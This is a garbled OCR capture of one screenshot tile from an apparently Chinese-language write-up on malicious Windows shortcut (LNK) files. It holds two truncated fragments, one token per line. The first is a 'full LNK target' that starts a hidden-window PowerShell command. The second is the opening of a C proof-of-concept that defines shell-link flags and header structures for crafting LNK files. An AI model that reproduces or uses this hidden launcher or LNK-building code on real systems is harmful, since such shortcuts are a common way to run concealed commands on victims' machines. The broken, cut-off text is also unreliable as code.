
完整的 LNK 目标如下所示：
Python
1
cmd
/
c
powershell
-
windowstyle 
hidden
$
lnkpath
=
Get
-
Chil
完整的概念验证程序代码如下：
Python
1
#include &lt;stdio.h&gt;
2
#include &lt;windows.h&gt;
3
4
#define INVALID_SET_FILE_POINTER 0xFFFFFFFF
5
6
#define HasName 0x00000004
7
#define HasArguments 0x00000020
8
#define HasIconLocation 0x00000040
9
#define IsUnicode 0x00000080
10
#define HasExpString 0x00000200
11
#define PreferEnvironmentPath 0x02000000
12
13
struct
ShellLinkHeaderStruct
14
{
15
DWORD 
dwHeaderSize
;
16
CLSID 
LinkCLSID
;
17
DWORD 
dwLinkFlags
;
18
DWORD 
dwFileAttributes
;
19
FILETIME 
CreationTime
;